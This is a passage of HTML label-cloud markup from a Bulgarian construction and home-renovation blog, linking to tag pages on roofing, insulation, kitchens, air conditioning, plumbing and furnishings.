<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
избор на климатик
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на нов покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%B8'>
изолации
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
Изолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изолация на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0'>
изолация на сграда
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Изолация София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BC%D0%BE%D1%82%D0%B8'>
имоти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BC%D0%BE%D1%82%D0%B8%20%D0%B2%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Имоти в Люлин
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD'>
Интериорен дизайн
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80'>
интериорен дизайнер
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F'>
канализация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%81%D0%B5%D1%82%D1%8A%D1%87%D0%BD%D0%B8%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
касетъчни климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
качествен паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
качествени интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8'>
керамични плочки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
керемиден ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
климатик
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80'>
Ключар
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80%D1%81%D0%BA%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
Ключарски услуги
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8'>
Контейнери
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B4%20%D0%BD%D0%B0%D0%B5%D0%BC'>
контейнери под наем
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%80%D0%B5%D0%BF%D0%B5%D0%B6%D0%BD%D0%B8%20%D0%B5%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
крепежни елементи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5'>
кухненски шкафове
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B8'>
кухни
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5'>
къртене
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B0'>
къртене на мазилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B8'>
къртене на мазилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B8'>
кърти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
Кърти Чисти Извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BB%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ламаринен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
майстор за апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майстор за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майтсори за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
малка кухня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
материал за ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
междублоково пространство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%81%D0%B5%D1%87%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%81%D0%BB%D1%83%D0%B6%D0%B2%D0%B0%D0%BD%D0%B5'>
месечно обслужване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
метални керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Метални покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%BB%D0%B0%D0%B4%D0%BE%D1%81%D1%82'>
Младост
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%BE%D1%8F%D1%82%20%D0%B4%D0%BE%D0%BC'>
моят дом
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%20%D0%A1%D0%B5%D0%BB%D0%BE'>
На Село
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
направата на дървена беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B0'>
настилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8'>
Настилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B7%D0%B0%D0%BB%D0%B8'>
настилки за зали
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
нов покрив Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
нов покрив Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%BE%D0%B2%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Нов Покрив София
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
нови покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B5%D0%BB%D1%8F'>
Обеля
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
Обзавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
обзавеждане на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D1%85%D1%80%D0%B0%D0%BD%D0%B0'>
Опаковки за храна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B5%D0%B4%D1%80%D0%BE'>
опаковки на едро
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B8%D1%82%D0%BD%D0%B0%20%D0%B1%D1%80%D0%B8%D0%B3%D0%B0%D0%B4%D0%B0'>
опитна бригада
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B9%D1%82'>
оптимизация на сайт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
основен ремонт
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5'>
откриване на течове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%82%D0%B5%D1%87'>
откриване теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8'>
Отпушване на канали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%B0%D0%BB%D0%B5%D1%82%D0%BD%D0%B0'>
Отпушване на тоалетна
</a>
</span>
<span class='label-size label-size-1'>
<span dir='ltr'>
офис бюра
</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
офис обзавеждане
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB'>
офис стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5'>
офис столове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B2%D1%86%20%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
Пвц дограма
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Перник Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2'>
Пловдив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
плочки за баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B0%20%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
подходяща врата
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BD%D0%B0%20%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
покрив на сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BE%D1%82%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB'>
Покрив от метал
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20-%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
покриви - ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
покриви за беседки
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8'>
покриви нови технологии
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна хидроизолационна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
покривни конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8'>
покривни работи
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
покривни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA%D0%B0%D1%80%D1%82'>
поликарт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
поправяне на теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5'>
Почистване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
почистване след ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%20%D0%B5%D0%BA%D0%B7%D0%BE%D1%82%D0%B8%D0%BA%D0%B0'>
практическа екзотика
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%B0'>
предимства
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D0%BE%D1%80%D1%8A%D0%BA%D0%B8'>
препоръки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
преправяне на стар покрив
</a>
</span>
